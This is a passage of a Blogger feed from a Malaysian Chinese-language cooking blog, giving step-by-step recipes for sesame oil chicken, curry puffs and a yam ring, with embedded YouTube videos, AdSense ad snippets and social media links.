\/\u003E\n葱，\u003Cbr \/\u003E\n蚝油，\u003Cbr \/\u003E\n蒜米，\u003Cbr \/\u003E\n葱头，\u003Cbr \/\u003E\n绍兴酒，\u003Cbr \/\u003E\n麻油，\u003Cbr \/\u003E\n盐，\u003Cbr \/\u003E\n黑酱油，\u003Cbr \/\u003E\n胡椒粉。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E做法:\u003C\/b\u003E\u003Cbr \/\u003E\n1)新鲜鸡肉洗净切小块，加入蚝油，绍兴酒，加入胡椒粉，麻油，盐，混合搅拌均匀，\u003Cbr \/\u003E\n接着，加入黑酱油，混合搅拌均匀待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2)热锅，加入麻油，倒入姜片，爆香，加入葱头，爆香，加入蒜米，爆香。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3)倒入鸡肉，翻炒，加入绍兴酒，继续翻炒，加入水，盖上锅盖煮2分钟，加入盐，继续煮，\u003Cbr \/\u003E\n翻炒一下，接着，加入葱，即可捞起。\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/5Moq3lAig5Q\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/4139161867216771337\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-8-Aug-how-to-cook-sesame-oil-chicken.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4139161867216771337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4139161867216771337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-8-Aug-how-to-cook-sesame-oil-chicken.html","title":"简易煮麻油鸡，香滑又下饭 | How to cook Sesame Oil Chicken | 来煮家常便饭食谱 Cook At Home Food Recipe "}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-nZLMbRFAN3fbu8I4Xl7qwszR5kRLJcKFbcPjHGrWGjLdQ59zNhryx8ga99Y0GB5GEPlkn5uuCLkP1m9dM_MaAamwl755GqPSVXCUEe-NX1L-oqXYyY6P8CQpgb-zAlSnZDtG2zYvKrPd\/s72-c\/myji+cover+-+Copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2483297846068233164"},"published":{"$t":"2020-08-07T13:51:00.001+08:00"},"updated":{"$t":"2020-08-07T13:51:14.437+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"}],"title":{"type":"text","$t":"简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrbWIfnPUcWgsMzF777Hjcq_2ekaeNxgyQQeu8JfNAntUZj2zwot1nMjAXB_yhDXDH2Kvry5OBI8-QmtsHQlFYqW8bC2xBDL3IosdvDO6HPTKddDYJ-1IL8EOPQZb8W27rPVlYEg1vCIl\/s1600\/cover+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrbWIfnPUcWgsMzF777Hjcq_2ekaeNxgyQQeu8JfNAntUZj2zwot1nMjAXB_yhDXDH2Kvry5OBI8-QmtsHQlFYqW8bC2xBDL3IosdvDO6HPTKddDYJ-1IL8EOPQZb8W27rPVlYEg1vCIl\/s1600\/cover+-+Copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n咖哩角简单做法！\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E材料：\u003C\/b\u003E\u003Cbr \/\u003E\n马玲薯2粒切丁，\u003Cbr \/\u003E\n鸡蛋两粒，\u003Cbr \/\u003E\n咖哩叶适量，\u003Cbr \/\u003E\n大葱1粒，\u003Cbr \/\u003E\n蒜米2粒，\u003Cbr \/\u003E\n面粉175克，\u003Cbr \/\u003E\n猪肉100克，\u003Cbr \/\u003E\n牛油50克，\u003Cbr \/\u003E\n咖哩粉3汤匙，\u003Cbr \/\u003E\n盐适量。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E做法:\u003C\/b\u003E\u003Cbr \/\u003E\n1)把鸡蛋煮熟，剥壳切成小片。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2)把猪肉洗净切丁，加入生抽，胡椒粉，腌制待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3)大葱切丁待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4)面粉加入盐，牛油，加入清水，边倒边搅拌，混合搅拌均匀成絮状，用手搓成面团即可，用碟子盖上20分钟。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5)马玲薯去皮，洗净切丁待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6)蒜米切碎待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7)热锅热油，把马玲薯先炸一下，加入1茶匙盐，翻炒，八粉熟，捞取待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n8)爆香蒜米，加入大葱，翻炒至香，加入咖哩叶，继续翻炒，接着，加入猪肉，翻炒至八分熟，加入马玲薯，继续翻炒后，加入咖哩粉，翻炒一下，加入适量清水。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n9)煮至收干水份即可捞起待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n10)按板撒上面粉，将面团放在按板，分成7份。取一小面团，盖上塑胶袋，用大碟子盖上，按平，圆形就成型了，打开塑胶袋，用手在边缘薄一些，将1汤匙的馅料放在上面，加入一片蛋，\u003Cbr \/\u003E\n反折在另一边，按紧，捏出咖哩角折边即可。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n11)油热后，下锅炸至金黄即可捞起。\u003Cbr \/\u003E\n\u0026nbsp;\n\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/3CFt3Nz1vDM\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2483297846068233164\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-7-Aug-how-to-make-curry-puff.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2483297846068233164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2483297846068233164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/08\/2020-7-Aug-how-to-make-curry-puff.html","title":"简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrbWIfnPUcWgsMzF777Hjcq_2ekaeNxgyQQeu8JfNAntUZj2zwot1nMjAXB_yhDXDH2Kvry5OBI8-QmtsHQlFYqW8bC2xBDL3IosdvDO6HPTKddDYJ-1IL8EOPQZb8W27rPVlYEg1vCIl\/s72-c\/cover+-+Copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-1077891964956910124"},"published":{"$t":"2020-08-05T23:19:00.001+08:00"},"updated":{"$t":"2020-08-05T23:31:17.332+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮芋泥圈，佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw-m5tQI-tbgljHA8a2DtiWOfpCkl-WjBmTiLesf7_FTQmVqguDrbyNl-DE3HKwWYPgY23IamFr5r8HWH6Tu3rrvQNYFRfyqQ7eIeTzRwhuCS0DmRIuLRgHCQ5piwi5CXRLeR3-h1KDHQ4\/s1600\/yam+cover+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"875\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw-m5tQI-tbgljHA8a2DtiWOfpCkl-WjBmTiLesf7_FTQmVqguDrbyNl-DE3HKwWYPgY23IamFr5r8HWH6Tu3rrvQNYFRfyqQ7eIeTzRwhuCS0DmRIuLRgHCQ5piwi5CXRLeR3-h1KDHQ4\/s1600\/yam+cover+-+Copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n自制芋泥圈 做法简单！\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E材料：\u003C\/b\u003E\u003Cbr \/\u003E\n芋头1粒，\u003Cbr \/\u003E\n红、\u003Cbr \/\u003E\n黄、\u003Cbr \/\u003E\n橙灯笼椒各1条，\u003Cbr \/\u003E\n虾6只，\u003Cbr \/\u003E\n鸡肉100克，\u003Cbr \/\u003E\n红萝卜1条，\u003Cbr \/\u003E\n蒜米，\u003Cbr \/\u003E\n葱头适量，\u003Cbr \/\u003E\n澄粉60克，\u003Cbr \/\u003E\n腰豆，\u003Cbr \/\u003E\n水适量，\u003Cbr \/\u003E\n白玉菇适量，\u003Cbr \/\u003E\n蚝油，\u003Cbr \/\u003E\n盐，\u003Cbr \/\u003E\n糖，\u003Cbr \/\u003E\n绍兴酒适量，\u003Cbr \/\u003E\n五香粉1汤匙，\u003Cbr \/\u003E\n胡椒粉少许，\u003Cbr \/\u003E\nbaking soda 1汤匙。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E做法:\u003C\/b\u003E\u003Cbr \/\u003E\n1)把芋头洗净切块。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2)锅中放水，煮沸后，放入芋头蒸20分钟。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3)洗净白玉菇待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4)鸡肉洗净切片，加入少许盐，生抽腌制待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5)红萝卜洗净切片待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6)虾剥壳，洗净加入生抽，胡椒粉腌制待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7)橙灯笼椒各1条，洗净切片待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n8)20分钟后，筷子可以穿过就是熟透了。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n9)取出芋头，加入五香粉，盐，糖，胡椒粉，再把芋头压成泥。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n10)澄粉60克，加入适量的清水搅拌均匀，倒入芋头泥里，混合搅拌均匀，接着，加入牛油，混合搅拌均匀，把混合好的芋泥倒在保鲜纸上，裹上放入冰箱大约1小时。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n11)按板撒上澄粉，再把芋泥团放在按板上，然后用手指，在前后中间部位，按出一个洞，接着用手捏成圆形即可。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12)米粉，等油热后，加入炸开。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n13)把做好的芋泥圈底部沾上澄粉放在大勺上，油热后，放入炸，接着，取一个勺子围绕洒上热油，底部金黄后就可以移开勺，直接在热油锅里炸至金黄即可。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n14)热锅热油，加入蒜米葱头，爆香，加入红罗卜，继续翻炒至软，加入鸡肉，继续翻炒，炒至八分熟，加入红、黄、橙灯笼椒，继续翻炒，加入白玉菇，继续翻炒，加入虾，继续翻炒，接着，加入清水，煮沸后，加入（淀粉，蚝油，绍兴酒，混合均匀的调味料），倒入收干水分即可。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n15)最后加入腰豆即可上桌。\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/WlfluczH14A\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" 